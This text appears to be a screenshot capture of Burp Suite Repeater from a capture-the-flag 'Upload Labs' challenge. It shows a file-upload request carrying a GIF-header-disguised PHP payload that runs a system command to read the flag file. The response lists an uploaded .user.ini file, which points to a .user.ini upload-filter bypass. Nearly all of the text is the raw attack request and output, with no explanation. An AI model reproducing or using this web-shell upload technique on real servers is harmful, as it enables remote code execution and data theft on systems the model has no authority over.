 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://47.111.59.243:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.111.59.243:9021
Content-Length: 344
Cache-Control: max-age=0
Origin: http://47.111.59.243:9021
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5yCAYn9L4ZSsrUr9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://47.111.59.243:9021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5yCAYn9L4ZSsrUr9
Content-Disposition: form-data; name="fileUpload"; filename=".2.jpg"
Content-Type: text/plain
GIF89<script language="php">system("cat /flag");</script>
------WebKitFormBoundary5yCAYn9L4ZSsrUr9
Content-Disposition: form-data; name="upload"
------WebKitFormBoundary5yCAYn9L4ZSsrUr9--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/182f5bd28a35066a00553b4424fdcafa <br>Your files : <br>array(6) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(6) ".2.jpg"
[3]=>
string(9) ".user.ini"
[4]=>
string(5) "2.jpg"
[5]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done 976 bytes | 79 millis